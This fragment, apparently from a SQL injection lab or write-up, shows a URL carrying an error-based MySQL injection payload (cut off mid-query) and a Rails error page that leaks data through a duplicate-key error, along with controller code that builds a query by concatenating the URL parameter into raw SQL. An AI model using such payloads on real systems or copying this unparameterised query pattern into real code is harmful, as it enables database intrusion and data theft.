 192.168.237.127:33033/slug?URL=' AND 1= (SELECT 1 FROM(SELECT COUNT(*),concat(0x3a,(SELECT rem
ActiveRecord::RecordNotUnique in SlugController#index
Mysql2::Error: Duplicate entry ':4qpdR87QYjRbog1' for key 'group_key'
Extracted source (around line #6):
4
5 sql = "SELECT username FROM users WHERE username = '" + params[:URL].to_s + "'"
6 ret = ActiveRecord::Base.connection.execute(sql)
7 @text = ret
8 end
9
Rails.root: C:/Sites/userpro
Application Trace | Framework Trace | Full Trace
app/controllers/slug_controller.rb:6:in `index'